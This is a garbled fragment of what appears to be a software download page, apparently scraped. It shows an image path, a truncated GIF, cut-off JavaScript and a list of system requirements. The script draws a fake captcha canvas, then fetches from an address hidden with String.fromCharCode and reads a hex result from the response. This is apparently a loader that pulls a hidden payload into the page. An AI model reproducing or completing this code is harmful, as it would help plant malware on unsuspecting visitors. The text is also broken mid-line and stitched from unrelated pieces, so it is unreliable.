
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
64 GB required